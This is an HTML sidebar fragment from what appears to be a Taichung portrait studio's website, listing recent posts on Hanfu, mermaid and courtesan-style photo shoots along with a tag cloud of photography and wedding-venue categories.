				<a href="https://www.weddinglove13146688.com/%e5%8f%a4%e9%a2%a8%e4%bb%99%e5%ad%90%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a%e5%8f%b0%e4%b8%ad%e6%94%9d%e5%bd%b1-2/">古風仙子寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝/個人寫真/攝影寫真藝術照/台中藝術照/女攝影師/客製化拍攝</a>
							<span class="post-date">2025-11-07</span>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e5%8f%a4%e9%a2%a8%e6%95%a6%e7%85%8c%e9%a3%9b%e5%a4%a9%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a%e5%8f%b0%e4%b8%ad/">古風敦煌飛天寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝/個人寫真/攝影寫真藝術照/台中藝術照/女攝影師/客製化拍攝</a>
							<span class="post-date">2025-11-07</span>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e4%ba%ba%e9%ad%9a%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f%e6%b5%b7%e5%ba%95%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a-14/">人魚公主寫真/海底寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝</a>
							<span class="post-date">2025-10-14</span>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e4%ba%ba%e9%ad%9a%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f%e6%b5%b7%e5%ba%95%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a-13/">人魚公主寫真/海底寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝</a>
							<span class="post-date">2025-10-12</span>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e4%ba%ba%e9%ad%9a%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f%e6%b5%b7%e5%ba%95%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a-12/">人魚公主寫真/海底寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝</a>
							<span class="post-date">2025-10-12</span>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e4%ba%ba%e9%ad%9a%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f%e6%b5%b7%e5%ba%95%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a-11/">人魚公主寫真/海底寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝</a>
							<span class="post-date">2025-10-12</span>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e4%ba%ba%e9%ad%9a%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f%e6%b5%b7%e5%ba%95%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a-10/">人魚公主寫真/海底寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝</a>
							<span class="post-date">2025-10-12</span>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e4%ba%ba%e9%ad%9a%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f%e6%b5%b7%e5%ba%95%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a-9/">人魚公主寫真/海底寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝</a>
							<span class="post-date">2025-10-12</span>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e4%ba%ba%e9%ad%9a%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f%e6%b5%b7%e5%ba%95%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a-8/">人魚公主寫真/海底寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝</a>
							<span class="post-date">2025-10-12</span>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e7%94%9f%e6%97%a5%e5%af%ab%e7%9c%9f%e8%b1%aa%e9%96%80%e5%8d%83%e9%87%91%e5%af%ab%e7%9c%9f%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4-3/">生日寫真/豪門千金寫真/公主寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師</a>
							<span class="post-date">2025-10-08</span>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e7%94%9f%e6%97%a5%e5%af%ab%e7%9c%9f%e8%b1%aa%e9%96%80%e5%8d%83%e9%87%91%e5%af%ab%e7%9c%9f%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4-2/">生日寫真/豪門千金寫真/公主寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師</a>
							<span class="post-date">2025-10-08</span>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e7%94%9f%e6%97%a5%e5%af%ab%e7%9c%9f%e8%b1%aa%e9%96%80%e5%8d%83%e9%87%91%e5%af%ab%e7%9c%9f%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4/">生日寫真/豪門千金寫真/公主寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師</a>
							<span class="post-date">2025-10-08</span>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e5%8f%a4%e9%a2%a8%e4%bb%99%e5%ad%90%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a%e5%8f%b0%e4%b8%ad%e6%94%9d%e5%bd%b1/">古風仙子寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝/個人寫真/攝影寫真藝術照/台中藝術照/女攝影師/客製化拍攝</a>
							<span class="post-date">2025-10-08</span>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e5%8f%a4%e9%a2%a8%e4%bb%bf%e6%b0%b4%e4%b8%8b%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a%e5%8f%b0%e4%b8%ad%e6%94%9d/">古風仿水下寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝/個人寫真/攝影寫真藝術照/台中藝術照/女攝影師/客製化拍攝</a>
							<span class="post-date">2025-10-08</span>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e5%8f%a4%e9%a2%a8%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a%e5%8f%b0%e4%b8%ad%e6%94%9d%e5%bd%b1%e6%a3%9a%e6%8e%a8/">古風寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝/個人寫真/攝影寫真藝術照/台中藝術照/女攝影師/客製化拍攝</a>
							<span class="post-date">2025-10-03</span>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e4%ba%ba%e9%ad%9a%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f%e6%b5%b7%e5%ba%95%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a-7/">人魚公主寫真/海底寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝</a>
							<span class="post-date">2025-10-02</span>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e4%ba%ba%e9%ad%9a%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f%e6%bd%9b%e6%b0%b4%e6%b5%b7%e5%ba%95%e5%af%ab%e7%9c%9f%e4%b8%89%e4%ba%9e%e5%b0%8f%e9%bb%83%e9%ad%9a%e9%a4%a8%e5%8f%b0%e4%b8%ad%e7%a7%9f/">人魚公主寫真/潛水海底寫真/三亞小黃魚館/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝</a>
							<span class="post-date">2025-10-01</span>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e8%8a%b1%e9%ad%81%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a%e5%8f%b0%e4%b8%ad%e6%94%9d%e5%bd%b1%e6%a3%9a%e6%8e%a8/">花魁寫真/AI場景3D設計/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝/個人寫真/攝影寫真藝術照/台中藝術照/女攝影師/客製化拍攝</a>
							<span class="post-date">2025-09-30</span>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e4%b9%9d%e5%b0%be%e7%8b%90%e5%92%8c%e6%9c%8d%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9fai%e5%89%b5%e4%bd%9c%e5%ae%a2%e8%a3%bd%e5%8c%96%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0/">九尾狐和服公主寫真/AI創作客製化寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝/個人寫真/攝影寫真藝術照/台中藝術照/女攝影師/客製化拍攝</a>
							<span class="post-date">2025-09-30</span>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e4%ba%ba%e9%ad%9a%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f%e6%b5%b7%e5%ba%95%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a-6/">人魚公主寫真/海底寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝</a>
							<span class="post-date">2025-09-30</span>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e4%ba%ba%e9%ad%9a%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f%e6%b5%b7%e5%ba%95%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a-5/">人魚公主寫真/海底寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝</a>
							<span class="post-date">2025-09-30</span>
						</li>
				</ul>
		</div>							</div>

									
					<div class="widg-layout1">
					<div id="tag_cloud-4" class="widget widget_tag_cloud"><h4 class="widget-title">飯店餐廳與婚宴會館分類</h4><div class="tagcloud"><a href="https://www.weddinglove13146688.com/category/rj55%e5%bd%b1%e5%83%8f%e6%a6%82%e5%bf%b5%e7%a9%ba%e9%96%93/" class="tag-cloud-link tag-link-199 tag-link-position-1" style="font-size: 11.989637305699pt;" aria-label="RJ55影像概念空間 (6 個項目)">RJ55影像概念空間</a>
<a href="https://www.weddinglove13146688.com/category/%e5%80%8b%e4%ba%ba%e5%af%ab%e7%9c%9f%e5%8c%85%e5%a5%97/%e6%bc%a2%e6%9c%8d%e5%af%ab%e7%9c%9f-%e5%80%8b%e4%ba%ba%e5%af%ab%e7%9c%9f%e5%8c%85%e5%a5%97/%e4%b8%ad%e5%bc%8f%e6%bc%a2%e6%9c%8d%e6%94%9d%e5%bd%b1%e5%af%ab%e7%9c%9f-%e6%bc%a2%e6%9c%8d%e5%af%ab%e7%9c%9f-%e5%80%8b%e4%ba%ba%e5%af%ab%e7%9c%9f%e5%8c%85%e5%a5%97/" class="tag-cloud-link tag-link-319 tag-link-position-2" style="font-size: 17.430051813472pt;" aria-label="中式漢服攝影寫真 (39 個項目)">中式漢服攝影寫真</a>
<a href="https://www.weddinglove13146688.com/category/%e4%b8%ad%e5%bc%8f%e6%bc%a2%e6%9c%8d%e6%94%9d%e5%bd%b1%e5%af%ab%e7%9c%9f/" class="tag-cloud-link tag-link-318 tag-link-position-3" style="font-size: 13.077720207254pt;" aria-label="中式漢服攝影寫真 (9 個項目)">中式漢服攝影寫真</a>
<a href="https://www.weddinglove13146688.com/category/%e5%80%8b%e4%ba%ba%e5%af%ab%e7%9c%9f%e5%8c%85%e5%a5%97/%e4%b8%bb%e9%a1%8c%e8%97%9d%e8%a1%93%e7%85%a7-%e5%80%8b%e4%ba%ba%e5%af%ab%e7%9c%9f%e5%8c%85%e5%a5%97/" class="tag-cloud-link tag-link-374 tag-link-position-4" style="font-size: 16.849740932642pt;" aria-label="主題藝術照 (32 個項目)">主題藝術照</a>
<a href="https://www.weddinglove13146688.com/category/%e4%b8%bb%e9%a1%8c%e8%97%9d%e8%a1%93%e7%85%a7/" class="tag-cloud-link tag-link-373 tag-link-position-5" style="font-size: 15.108808290155pt;" aria-label="主題藝術照 (18 個項目)">主題藝術照</a>
<a href="https://www.weddinglove13146688.com/category/%e4%ba%ab%e6%ba%ab%e9%a6%a8%e5%a9%9a%e5%ae%b4%e6%9c%83%e9%a4%a8/" class="tag-cloud-link tag-link-68 tag-link-position-6" style="font-size: 8pt;" aria-label="享溫馨婚宴會館 (1 個項目)">享溫馨婚宴會館</a>
<a href="https://www.weddinglove13146688.com/category/%e4%bb%81%e5%be%b7%e6%a1%83%e5%b1%b1%e6%97%a5%e6%9c%ac%e6%96%99%e7%90%86/" class="tag-cloud-link tag-link-85 tag-link-position-7" style="font-size: 8pt;" aria-label="仁德桃山日本料理 (1 個項目)">仁德桃山日本料理</a>
<a href="https://www.weddinglove13146688.com/category/%e4%bb%bf%e6%b0%b4%e4%b8%8b%e6%bc%a2%e6%9c%8d%e6%94%9d%e5%bd%b1/" class="tag-cloud-link tag-link-353 tag-link-position-8" style="font-size: 13.367875647668pt;" aria-label="仿水下漢服攝影 (10 個項目)">仿水下漢服攝影</a>
<a href="https://www.weddinglove13146688.com/category/%e5%80%8b%e4%ba%ba%e5%af%ab%e7%9c%9f/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 18.518134715026pt;" aria-label="個人寫真 (55 個項目)">個人寫真</a>
<a href="https://www.weddinglove13146688.com/category/%e5%80%8b%e4%ba%ba%e5%af%ab%e7%9c%9f%e5%8c%85%e5%a5%97/" class="tag-cloud-link tag-link-161 tag-link-position-10" style="font-size: 18.880829015544pt;" aria-label="個人寫真包套 (62 個項目)">個人寫真包套</a>
<a href="https://www.weddinglove13146688.com/category/%e5%80%8b%e4%ba%ba%e6%80%a7%e6%84%9f%e5%af%ab%e7%9c%9f/" class="tag-cloud-link tag-link-163 tag-link-position-11" style="font-size: 13.875647668394pt;" aria-label="個人性感寫真 (12 個項目)">個人性感寫真</a>
<a href="https://www.weddinglove13146688.com/category/%e5%85%92%e7%ab%a5%e5%af%ab%e7%9c%9f/" class="tag-cloud-link tag-link-57 tag-link-position-12" style="font-size: 10.176165803109pt;" aria-label="兒童寫真 (3 個項目)">兒童寫真</a>
<a href="https://www.weddinglove13146688.com/category/%e5%85%a8%e5%ae%b6%e7%a6%8f%e5%b9%b8%e7%a6%8f%e5%af%ab%e7%9c%9f/" class="tag-cloud-link tag-link-55 tag-link-position-13" style="font-size: 10.176165803109pt;" aria-label="全家福幸福寫真 (3 個項目)">全家福幸福寫真</a>
<a href="https://www.weddinglove13146688.com/category/%e5%85%ad%e8%b7%af%e6%94%9d%e5%bd%b1%e6%a3%9a/" class="tag-cloud-link tag-link-311 tag-link-position-14" style="font-size: 12.352331606218pt;" aria-label="六路攝影棚 (7 個項目)">六路攝影棚</a>
<a href="https://www.weddinglove13146688.com/category/%e5%8f%a4%e8%a3%9d%e5%8c%85%e5%a5%97%e5%af%ab%e7%9c%9f%e6%9c%8d%e5%8b%99/" class="tag-cloud-link tag-link-244 tag-link-position-15" style="font-size: 12.352331606218pt;" aria-label="古裝包套寫真服務 (7 個項目)">古裝包套寫真服務</a>
<a href="https://www.weddinglove13146688.com/category/%e5%8f%b0%e4%b8%ad%e5%a9%9a%e6%94%9d/" class="tag-cloud-link tag-link-65 tag-link-position-16" style="font-size: 11.481865284974pt;" aria-label="台中婚攝 (5 個項目)">台中婚攝</a>
<a href="https://www.weddinglove13146688.com/category/%e5%8f%b0%e4%b8%ad%e5%ad%95%e5%aa%bd%e5%92%aa/" class="tag-cloud-link tag-link-192 tag-link-position-17" style="font-size: 9.3056994818653pt;" aria-label="台中孕媽咪 (2 個項目)">台中孕媽咪</a>
<a href="https://www.weddinglove13146688.com/category/%e5%8f%b0%e4%b8%ad%e6%96%b0%e5%a4%a9%e5%9c%b0/" class="tag-cloud-link tag-link-72 tag-link-position-18" style="font-size: 8pt;" aria-label="台中新天地婚宴會館 (1 個項目)">台中新天地婚宴會館</a>
<a href="https://www.weddinglove13146688.com/category/%e5%8f%b0%e4%b8%ad%e6%b8%af%e9%85%92%e5%ba%97/" class="tag-cloud-link tag-link-81 tag-link-position-19" style="font-size: 8pt;" aria-label="台中港酒店 (1 個項目)">台中港酒店</a>
<a href="https://www.weddinglove13146688.com/category/%e5%8f%b0%e4%b8%ad%e8%8a%b1%e9%ad%81/" class="tag-cloud-link tag-link-154 tag-link-position-20" style="font-size: 13.658031088083pt;" aria-label="台中花魁 (11 個項目)">台中花魁</a>
<a href="https://www.weddinglove13146688.com/category/%e5%8f%b0%e4%b8%ad%e8%8a%b1%e9%ad%81%e5%a5%b3%e6%94%9d%e5%bd%b1%e5%b8%ab/" class="tag-cloud-link tag-link-316 tag-link-position-21" style="font-size: 13.875647668394pt;" aria-label="台中花魁女攝影師 (12 個項目)">台中花魁女攝影師</a>
<a href="https://www.weddinglove13146688.com/category/%e5%8f%b0%e4%b8%ad%e8%90%8a%e7%89%b9%e8%96%87%e5%ba%ad-light-wedding-%e9%a3%af%e5%ba%97%e5%bc%8f%e5%ae%b4%e6%9c%83%e5%bb%b3/" class="tag-cloud-link tag-link-234 tag-link-position-22" style="font-size: 9.3056994818653pt;" aria-label="台中萊特薇庭 Light Wedding 飯店式宴會廳 (2 個項目)">台中萊特薇庭 Light Wedding 飯店式宴會廳</a>
<a href="https://www.weddinglove13146688.com/category/%e5%8f%b0%e4%b8%ad%e8%97%9d%e8%a1%93%e7%85%a7/" class="tag-cloud-link tag-link-326 tag-link-position-23" style="font-size: 10.176165803109pt;" aria-label="台中藝術照 (3 個項目)">台中藝術照</a>
<a href="https://www.weddinglove13146688.com/category/%e5%a9%9a%e6%94%9d/" class="tag-cloud-link tag-link-106 tag-link-position-24" style="font-size: 10.176165803109pt;" aria-label="婚攝 (3 個項目)">婚攝</a>
<a href="https://www.weddinglove13146688.com/category/%e5%a9%9a%e7%a6%ae%e6%94%9d%e5%bd%b1/" class="tag-cloud-link tag-link-105 tag-link-position-25" style="font-size: 10.176165803109pt;" aria-label="婚禮攝影 (3 個項目)">婚禮攝影</a>
<a href="https://www.weddinglove13146688.com/category/%e5%b9%b8%e7%a6%8f%e5%a9%9a%e7%a6%ae%e7%b4%80%e9%8c%84/%e5%a9%9a%e7%a6%ae%e7%b4%80%e9%8c%84/" class="tag-cloud-link tag-link-63 tag-link-position-26" style="font-size: 9.3056994818653pt;" aria-label="婚禮紀錄 (2 個項目)">婚禮紀錄</a>
<a href="https://www.weddinglove13146688.com/category/%e5%a9%9a%e7%b4%97%e5%9f%ba%e5%9c%b0/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 9.3056994818653pt;" aria-label="婚紗基地 (2 個項目)">婚紗基地</a>
<a href="https://www.weddinglove13146688.com/category/%e5%a9%9a%e7%b4%97%e6%94%9d%e5%bd%b1/" class="tag-cloud-link tag-link-138 tag-link-position-28" style="font-size: 10.176165803109pt;" aria-label="婚紗攝影 (3 個項目)">婚紗攝影</a>
<a href="https://www.weddinglove13146688.com/category/%e5%ad%95%e5%a9%a6%e5%af%ab%e7%9c%9f/" class="tag-cloud-link tag-link-149 tag-link-position-29" style="font-size: 9.3056994818653pt;" aria-label="孕婦寫真 (2 個項目)">孕婦寫真</a>
<a href="https://www.weddinglove13146688.com/category/%e5%ad%95%e5%a9%a6%e6%94%9d%e5%bd%b1%e5%af%ab%e7%9c%9f/" class="tag-cloud-link tag-link-193 tag-link-position-30" style="font-size: 9.3056994818653pt;" aria-label="孕婦攝影寫真 (2 個項目)">孕婦攝影寫真</a>
<a href="https://www.weddinglove13146688.com/category/%e5%ad%95%e5%a9%a6%e8%8a%b1%e9%ad%81%e8%97%9d%e8%a1%93%e7%85%a7/" class="tag-cloud-link tag-link-332 tag-link-position-31" style="font-size: 9.3056994818653pt;" aria-label="孕婦花魁藝術照 (2 個項目)">孕婦花魁藝術照</a>
<a href="https://www.weddinglove13146688.com/category/%e5%ad%95%e5%af%ab%e7%9c%9f/" class="tag-cloud-link tag-link-148 tag-link-position-32" style="font-size: 8pt;" aria-label="孕寫真 (1 個項目)">孕寫真</a>
<a href="https://www.weddinglove13146688.com/category/%e5%ae%a2%e8%a3%bd%e5%8c%96%e5%a9%9a%e7%b4%97%e5%8c%85%e5%a5%97/" class="tag-cloud-link tag-link-141 tag-link-position-33" style="font-size: 10.176165803109pt;" aria-label="客製化婚紗包套 (3 個項目)">客製化婚紗包套</a>
<a href="https://www.weddinglove13146688.com/category/%e5%ae%a2%e8%a3%bd%e5%8c%96%e5%af%ab%e7%9c%9f/" class="tag-cloud-link tag-link-162 tag-link-position-34" style="font-size: 9.3056994818653pt;" aria-label="客製化寫真 (2 個項目)">客製化寫真</a>
<a href="https://www.weddinglove13146688.com/category/%e5%b0%88%e6%a5%ad%e8%8a%b1%e9%ad%81%e6%94%9d%e5%bd%b1/" class="tag-cloud-link tag-link-153 tag-link-position-35" style="font-size: 13.658031088083pt;" aria-label="專業花魁攝影 (11 個項目)">專業花魁攝影</a>
<a href="https://www.weddinglove13146688.com/category/%e5%b9%b8%e7%a6%8f%e5%a9%9a%e7%a6%ae%e7%b4%80%e9%8c%84/" class="tag-cloud-link tag-link-33 tag-link-position-36" style="font-size: 22pt;" aria-label="幸福婚禮紀錄 (167 個項目)">幸福婚禮紀錄</a>
<a href="https://www.weddinglove13146688.com/category/%e5%80%8b%e4%ba%ba%e5%af%ab%e7%9c%9f/%e6%95%a6%e7%85%8c%e9%a3%9b%e5%a4%a9%e5%a5%b3%e7%a5%9e%e5%af%ab%e7%9c%9f-%e5%80%8b%e4%ba%ba%e5%af%ab%e7%9c%9f/" class="tag-cloud-link tag-link-343 tag-link-position-37" style="font-size: 13.367875647668pt;" aria-label="敦煌飛天女神寫真 (10 個項目)">敦煌飛天女神寫真</a>
<a href="https://www.weddinglove13146688.com/category/%e5%80%8b%e4%ba%ba%e5%af%ab%e7%9c%9f%e5%8c%85%e5%a5%97/%e6%bc%a2%e6%9c%8d%e5%af%ab%e7%9c%9f-%e5%80%8b%e4%ba%ba%e5%af%ab%e7%9c%9f%e5%8c%85%e5%a5%97/" class="tag-cloud-link tag-link-317 tag-link-position-38" style="font-size: 18.300518134715pt;" aria-label="漢服寫真 (51 個項目)">漢服寫真</a>
<a href="https://www.weddinglove13146688.com/category/%e5%80%8b%e4%ba%ba%e5%af%ab%e7%9c%9f%e5%8c%85%e5%a5%97/%e7%b2%be%e7%b7%bb%e5%b7%a5%e7%ad%86%e7%95%ab%e9%a2%a8%e5%8f%a4%e8%a3%9d%e6%94%9d%e5%bd%b1-%e5%80%8b%e4%ba%ba%e5%af%ab%e7%9c%9f%e5%8c%85%e5%a5%97/" class="tag-cloud-link tag-link-321 tag-link-position-39" style="font-size: 15.979274611399pt;" aria-label="精緻工筆畫風古裝攝影 (24 個項目)">精緻工筆畫風古裝攝影</a>
<a href="https://www.weddinglove13146688.com/category/%e8%87%aa%e5%8a%a9%e5%a9%9a%e7%b4%97/" class="tag-cloud-link tag-link-34 tag-link-position-40" style="font-size: 8pt;" aria-label="自助婚紗 (1 個項目)">自助婚紗</a>
<a href="https://www.weddinglove13146688.com/category/%e5%80%8b%e4%ba%ba%e5%af%ab%e7%9c%9f%e5%8c%85%e5%a5%97/%e8%87%aa%e5%8a%a9%e5%a9%9a%e7%b4%97-%e5%80%8b%e4%ba%ba%e5%af%ab%e7%9c%9f%e5%8c%85%e5%a5%97/" class="tag-cloud-link tag-link-217 tag-link-position-41" style="font-size: 11.481865284974pt;" aria-label="自助婚紗 (5 個項目)">自助婚紗</a>
<a href="https://www.weddinglove13146688.com/category/%e8%8a%b1%e9%ad%81%e5%af%ab%e7%9c%9f/" class="tag-cloud-link tag-link-291 tag-link-position-42" style="font-size: 10.176165803109pt;" aria-label="花魁寫真 (3 個項目)">花魁寫真</a>
<a href="https://www.weddinglove13146688.com/category/%e9%9b%99%e4%ba%ba%e5%a4%ab%e5%a6%bb%e8%8a%b1%e9%ad%81%e6%94%9d%e5%bd%b1/" class="tag-cloud-link tag-link-171 tag-link-position-43" style="font-size: 11.989637305699pt;" aria-label="雙人夫妻花魁攝影 (6 個項目)">雙人夫妻花魁攝影</a>
<a href="https://www.weddinglove13146688.com/category/%e9%9b%99%e4%ba%ba%e6%83%85%e4%be%b6%e8%8a%b1%e9%ad%81%e6%94%9d%e5%bd%b1/" class="tag-cloud-link tag-link-170 tag-link-position-44" style="font-size: 11.989637305699pt;" aria-label="雙人情侶花魁攝影 (6 個項目)">雙人情侶花魁攝影</a>
